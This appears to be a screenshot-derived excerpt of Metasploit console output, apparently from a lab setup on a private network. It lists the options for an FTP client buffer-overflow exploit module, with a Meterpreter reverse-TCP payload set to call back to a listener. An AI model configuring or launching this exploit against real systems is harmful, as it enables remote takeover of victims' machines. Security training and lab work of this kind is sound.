 msf5 exploit(windows/ftp/ftpshell_cli_bof) > show options
Module options (exploit/windows/ftp/ftpshell_cli_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.56.105 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 21 yes The FTP port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Universal
msf5 exploit(windows/ftp/ftpshell_cli_bof) >